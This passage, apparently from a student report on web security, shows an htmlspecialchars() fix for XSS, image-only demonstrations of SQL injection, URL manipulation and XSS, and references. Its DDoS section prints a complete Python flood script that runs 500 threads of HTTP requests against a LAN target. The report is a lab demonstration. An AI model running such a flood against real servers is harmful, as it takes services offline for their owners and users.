**Content Security Policy**: As a last line of defense, you can use Content Security Policy (CSP) to reduce the severity of any XSS vulnerabilities that still occur.

Here we are preventing the attack using the function htmlspecialchars() in our code.

Certain characters have special significance in HTML, and should be represented by HTML entities if they are to preserve their meanings. This function returns a string with these conversions made. If you require all input substrings that have associated named entities to be translated, use htmlentities() instead.

***// Fix for XSS attack***

**echo "<h1 class='heading'> Welcome ". htmlspecialchars($uname) ."</h1>";**

**RESULTS AND DISCUSSION**

Demonstration And Result Of Attacks -

1. **SQL INJECTION:**

**Generic SQL Injection**





**Admin Bypass:**



**2) URL Manipulation**





**3) Cross-Site Scripting( XSS) -**

Attack Vector -



Result -



**4)DDoS Attack**

flood.py

import socket

import threading

target = '192.168.1.106'

fake_ip = '182.21.20.32'

port = 80

attack_num = 0

def attack():

*while* True:

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((target, port))

s.sendto(("GET /" + target + " HTTP/1.1\r\n").encode('ascii'), (target, port))

s.sendto(("Host: " + fake_ip + "\r\n\r\n").encode('ascii'), (target, port))

*global* attack_num

attack_num += 1

print(attack_num)

s.close()

*for* i *in* range(500):

thread = threading.Thread(target=attack)

thread.start()

Running flood.py



Localhost not able to respond



**REFERENCES**

1. “Detection and Prevention Of Sql Injection Attacks Using Novel Method In Web Applications”, Tejinderdeep Singh Kalsi, Navjot Kaur, Int J Adv Engg Tech/Vol. VI/Issue IV/Oct.-Dec.,2015/11-15, E-ISSN 0976-3945

2. “Runtime monitors for Tautology based SQL Injection attacks”, Ramya Dharam, Sajjan G.Shiva, “International Journal of Cyber Security and Digital Forensics (IJCSDF) I (3):189-203 The Society of Digital Information and Wireless Communication (SDIWC) 2012 (ISSN: 2305- 0012)

3. Pratik H Sailor, Prof. Jaydeep Gheewala. "Detection and Prevention of SQL Injection Attacks", International Journal of Engineering Development and Research (IJEDR), ISSN: 2321-9939, Vol.2, Issue 2, and pp.2660-2666, June 2014, Available: <http://www.ijedr.org/papers/IJEDR1402215.pdf>

4. “Generation of SQL-injection free secure algorithm to detect and prevent SQL injection attacks” Kanchana Natarajan, Sarala Subramani, ISSN: 2212-0173 2012 Published by Elsevier Ltd. doi: 10.1016/j.protcy.2012.05.129.

5. Preventing persistent Cross-Site Scripting (XSS) attack by applying pattern filtering approach by Imran Yusof; Al-Sakib Khan Pathan.

6. A survey of detection methods for XSS attacks by Upasana Sarmah, D.K.Bhattacharyya, J.K.Kalitb

7. An empirical analysis of phishing blacklists by S Sheng, B Wardman, G Warner, L Cranor, J Hong.

8. PHP vulnerability detection based on taint analysis by Kai Cao, Jing He, Wenqing Fan, Wei Huang, Lei Chen, Yue Pan.